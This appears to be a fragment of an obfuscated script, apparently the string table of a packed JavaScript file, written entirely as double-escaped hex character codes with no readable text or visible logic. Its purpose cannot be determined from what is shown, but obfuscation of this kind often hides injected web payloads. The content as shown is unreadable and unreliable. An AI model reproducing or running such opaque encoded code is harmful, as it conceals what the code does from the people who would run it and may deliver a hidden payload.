5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5